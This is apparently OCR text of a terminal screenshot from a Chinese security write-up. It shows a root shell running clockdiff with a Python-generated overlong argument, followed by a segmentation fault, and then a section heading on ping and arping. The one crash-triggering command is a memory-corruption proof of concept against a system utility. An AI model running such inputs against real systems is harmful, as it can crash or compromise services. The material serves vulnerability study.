 blast@localhost:/home/blast/Desktop
File Edit View Search Terminal Help
[root@localhost Desktop]# /usr/sbin/clockdiff `python -c "print '0' * $((0x10000
-16*1-2*4-1-4))"`
..Segmentation fault (core dumped)
drops.wooyun.o
图 7-2-1
4.4.2）ping and arping